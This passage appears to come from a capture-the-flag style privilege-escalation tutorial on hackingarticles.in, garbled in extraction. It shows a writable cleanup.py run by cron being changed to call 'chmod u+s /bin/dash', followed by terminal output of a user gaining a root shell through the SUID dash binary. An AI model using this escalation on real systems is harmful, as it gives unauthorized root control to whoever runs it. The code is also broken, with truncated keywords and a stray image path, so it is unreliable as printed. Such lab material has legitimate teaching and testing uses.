 /tmp/*” from the following line as given below
os.system('chmod u+s /bin/dash')
GNU nano 2.2.6 File: cleanup.py
!/usr/bin/env python
mport os
mport sys
www.hackingarticles.in
ry:
os.system('chmod u+s /bin/dash')
xcept:
sys.exit()
After two minutes it will set SUID permission for /bin/dash and when you will run
1 /bin/dash
2 id
3 whoami
Awesome!! We hit the Goal.....................
ignite@ubuntu:/tmp$ date
Sat Jun 16 01:12:35 IST 2018
ignite@ubuntu:/tmp$ /bin/dash
# id
www.hackingarticles.in
uid=1002(ignite) gid=1002(ignite) euid=0(root) groups=0(root),27(sud
te)
# whoami
root